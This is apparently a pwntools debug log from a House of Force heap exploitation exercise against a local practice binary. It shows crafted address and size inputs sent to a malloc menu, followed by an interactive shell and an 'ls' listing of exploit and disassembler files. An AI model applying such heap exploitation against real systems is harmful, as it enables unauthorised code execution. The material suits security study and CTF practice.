 vani@DELL-3470: /mnt/d/win
    b'1) malloc 2/4\n'
    b'2) target\n'
    b'3) quit\n'
    b'> '
[DEBUG] Sent 0x1 bytes:
    b'1'
[DEBUG] Received 0x6 bytes:
    b'size: '
[DEBUG] Sent 0x2 bytes:
    b'24'
[DEBUG] Received 0x6 bytes:
    b'data: '
[DEBUG] Sent 0x8 bytes:
    00000000  70 cb 9b 45  17 7f 00 00                            │p··E│····│
    00000008
[DEBUG] Received 0x23 bytes:
    b'\n'
    b'1) malloc 3/4\n'
    b'2) target\n'
    b'3) quit\n'
    b'> '
[DEBUG] Sent 0x1 bytes:
    b'1'
[DEBUG] Received 0x6 bytes:
    b'size: '
[DEBUG] Sent 0xf bytes:
    b'139737930081141'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x93 bytes:
    b'demo\t\thouse_of_force.id0  house_of_force.nam\n'
    b'ex.py\t\thouse_of_force.id1  house_of_force.til\n'
    b'house_of_force\thouse_of_force.id2  pwntools_template.py\n'
demo            house_of_force.id0  house_of_force.nam
ex.py           house_of_force.id1  house_of_force.til
house_of_force  house_of_force.id2  pwntools_template.py
$